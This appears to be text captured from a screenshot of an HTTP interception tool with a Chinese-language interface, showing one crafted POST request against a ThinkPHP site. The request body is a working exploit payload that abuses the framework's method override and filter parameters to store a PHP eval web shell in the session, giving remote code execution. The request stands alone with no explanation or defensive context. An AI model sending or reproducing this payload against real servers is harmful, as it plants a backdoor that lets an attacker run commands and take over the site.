 发送 取消 < >
请求 响应
Raw 参数 头 Hex Raw
POST http:/ /?s=captch HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=LIqun
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
_method=__construct&filter[]=think\Session::set&method=get&get[]=<?php eval($_POST['Liqun'])?>&server[]=1